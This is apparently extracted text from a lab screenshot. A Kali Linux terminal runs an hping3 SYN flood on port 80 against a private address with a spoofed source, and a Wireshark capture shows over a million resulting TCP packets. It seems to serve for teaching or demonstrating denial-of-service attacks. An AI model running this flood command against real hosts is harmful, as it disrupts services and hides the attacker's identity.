 root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# hping3 -p 80 -S 10.38.1.112 -a 10.38.1.116 --flood
HPING 10.38.1.112 (eth0 10.38.1.112): S set, 40 headers + 0 da
ta bytes
hping in flood mode, no replies will be shown
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1015… 33.401882481 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.401893242 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.401926935 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.401937577 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.401990596 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402003908 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402032657 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402041491 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402086449 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402101140 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402129871 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402138598 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402182666 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
1015… 33.402197608 10.38.1.116 10.38.1.112 TCP 54 [TCP Port numbers reused] 3
Frame 1: 42 bytes on wire (336 bits), 42 bytes capt
Ethernet II, Src: PCSSystemtec_d2:26:79 (08:00:27:d
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 d2 26 79 08 06 00
0010 08 00 06 04 00 01 08 00 27 d2 26 79 0a 26 01
0020 00 00 00 00 00 00 0a 26 01 70
eth0: <live capture in progress>
Packets: 1015559 · Displayed: 1015559 (100.0%)
Profile: Default